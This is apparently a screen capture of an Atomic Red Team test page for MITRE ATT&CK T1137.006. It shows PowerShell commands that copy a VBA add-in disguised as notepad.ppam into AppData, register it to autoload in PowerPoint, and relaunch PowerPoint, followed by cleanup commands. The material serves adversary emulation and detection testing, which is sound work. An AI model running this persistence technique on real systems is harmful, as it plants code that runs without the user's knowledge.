 Office Application Startup: Add-i
atomic-red-team/T1137.006.md
github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1137.006/T1137.006.md#atomic-test-5---persistent-code-execution-via-powerpoint-vba-add-in-file-ppam
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
Office Application S...
atomic-red-team/T...
363 lines (254 sloc)
12.3 KB
Raw
Blame
auto_generated_guid: f89e58f9-2b49-423b-ac95-1f3e7cfd8277
Attack Commands: Run with powershell!
Copy "PathToAtomicsFolder\T1137.006\bin\Addins\PptVBAaddin.ppam" "$env:APPDATA\Microsoft\Addins\notepad.ppam"
$ver = (New-Object -COMObject "PowerPoint.Application").version
$ExcelRegPath="HKCU:\Software\Microsoft\Office\$Ver\PowerPoint\AddIns\notepad"
New-Item -type Directory $ExcelRegPath -Force | Out-Null
New-ItemProperty $ExcelRegPath "Autoload" -value "1" -propertyType DWORD  | Out-Null
New-ItemProperty $ExcelRegPath "Path" -value "notepad.ppam" -propertyType string | Out-Null
Stop-Process -Name "PowerPnt" -ErrorAction Ignore
Start-Process "PowerPnt"
Cleanup Commands:
$ver = (New-Object -COMObject "PowerPoint.Application").version
Remove-Item "HKCU:\Software\Microsoft\Office\$Ver\PowerPoint\AddIns\notepad" -ErrorAction Ignore
Stop-Process -Name "notepad","PowerPnt" -ErrorAction Ignore
Start-Sleep 3
Remove-Item "$env:APPDATA\Microsoft\AddIns\notepad.ppam"  -ErrorAction Ignore
Dependencies: Run with powershell!
Type here to search